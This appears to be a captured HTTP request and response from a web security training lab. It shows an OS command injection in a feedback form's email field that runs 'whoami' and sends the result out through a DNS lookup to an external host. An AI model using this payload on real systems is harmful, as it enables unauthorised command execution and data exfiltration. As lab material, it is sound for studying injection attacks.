 1 POST /feedback/submit HTTP/2
2 Host: 0a28001d03ea5c6085cd27e30003009d.web-security-academy.net
3 Cookie: session=wPddK7JFsv4S71MxAZx30NmK5ohqTtpY
4 Content-Length: 146
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a28001d03ea5c6085cd27e30003009d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a28001d03ea5c6085cd27e30003009d.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ja,en-US;q=0.9,en;q=0.8
18
19 csrf=Aq97Awk19AFOXzqoa0fAqIkvlQZq3PRf&name=a&email=a@ex.com||nslookup
`whoami`.<redacted>||f&subject=a&message=a
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}